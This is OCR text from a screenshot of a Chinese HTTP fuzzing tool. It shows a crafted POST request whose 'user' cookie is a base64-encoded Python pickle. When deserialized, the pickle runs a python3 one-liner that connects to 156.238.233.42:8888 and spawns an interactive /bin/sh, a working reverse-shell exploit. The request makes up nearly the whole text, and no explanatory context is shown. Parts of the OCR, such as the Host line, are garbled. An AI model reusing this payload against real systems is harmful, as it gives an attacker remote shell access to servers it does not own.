 暂停 停止 强制 HTTPS 历史 爆破示例 sending packets 分享 导出 导入
Request 数据包扫描 美化 热加载 构造请求 Responses
1 POST /message HTTP/1.1
2 Host ? : 42:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
134.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cookie:
user=gASVAgEAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjOdweXRob24zIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7c
z1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTU2LjIzOC4yMzMuNDI
iLDg4ODgpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7IG9zLmR1cDIocy5maWxlbm8oKSwxKTsgb3MuZHVwMihzLmZpbGVubygpLDIpO
3A9c3VicHJvY2Vzcy5jYWxsKFsiL2Jpbi9zaCIsIi1pIl0pOyeUhZRSlC4=
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10
11 type=R&msg=os.system
请在左边编辑并发送一个 HTTP 请求/模糊测试
本栏结果针对模糊测试的多个 HTTP 请求结果展示做了优化，可以自动识别单个/多个请